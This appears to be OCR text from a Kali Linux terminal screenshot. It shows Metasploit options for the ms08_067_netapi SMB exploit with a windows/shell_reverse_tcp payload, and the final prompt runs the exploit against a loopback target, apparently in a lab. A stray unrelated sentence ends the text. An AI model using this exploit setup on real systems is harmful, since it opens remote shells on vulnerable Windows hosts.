 Terminal
File Edit View Search Terminal Help
---- --------------- -------- -----------
RHOST 127.0.0.1 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, no
ne
LHOST 127.0.0.1 yes The listen address
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
KALI LINUX
msf exploit(ms08_067_netapi) > exploit
become, the more you are able to hear.